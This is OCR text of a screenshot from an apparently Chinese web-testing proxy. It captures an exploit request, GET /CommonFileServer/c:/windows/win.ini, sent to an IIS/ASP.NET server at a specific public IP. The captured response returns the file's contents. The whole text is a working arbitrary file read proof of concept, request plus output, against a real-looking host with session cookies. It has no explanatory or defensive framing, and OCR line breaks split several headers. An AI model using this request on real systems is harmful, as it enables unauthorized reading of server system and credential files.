 Request
数据包扫描
热加载
构造请求
1 GET /CommonFileServer/c:/windows/win.ini
HTTP/1.1
2 Host ? :
3 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.
7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cookie: ASP.
NET_SessionId=hl04qxxhwmpaopayogxny0c3;
Theme=standard;
kdservice-sessionid=8659df41-daa9-4b0d-ae1e
-736af0e06bb0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/116.0
9
Responses
92bytes / 9ms
查看提取结果
详情
1 HTTP/1.1 200 OK
远端地址:148.70.152.94:800
0; 响应时间:9ms; 总耗时:16m
s; URL:http://148.70.152.94:8
000/Comm...
2 Cache-Control: private
3 Pragma: public
4 Content-Type: application/x-zip-compressed;
charset=utf-8
5 Server: Microsoft-IIS/8.5
6 Content-Disposition: attachment; filename=win.
ini
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 15 Aug 2023 09:30:22 GMT
10 Content-Length: 92
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]